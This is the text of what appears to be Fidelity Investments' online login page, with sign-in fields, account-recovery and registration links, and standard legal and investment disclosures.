 Fidelity
Log In
Username
Please enter your username
Remember username
Password
••••••••••
Log In
Forgot username or password?
Setup online access
Register Now
More Information
Frequently Asked Questions
Online Security
Log In to Other Fidelity Sites
Log in to Fidelity CharitableSM
Log in or sign up for Guest Access
Open a new account in minutes—it's easy. Open an account
National Financial Services LLC Statement of Financial Condition
Use of this site involves the electronic transmission of personal financial information. Using this product is consent to such transmission of this information; such consent is
effective at all times when using this site. Fidelity supports 128-bit browser encryption. Usage of Fidelity's online trading services constitutes agreement of the Electronic
Services Customer Agreement and License Agreement.
Before investing, consider the funds' investment objectives, risks, charges, and expenses. Contact Fidelity for a prospectus or, if available, a summary prospectus
containing this information. Read it carefully.
Fidelity Brokerage Services LLC, Member NYSE, SIPC. 900 Salem Street, Smithfield, RI 02917
844672.2.0
Fidelity
INVESTMENTS
Copyright 1998-2022 FMR LLC. All rights reserved.
Terms of Use | Privacy | Security | Sitemap | Accessibility
This is for persons in the U.S. only.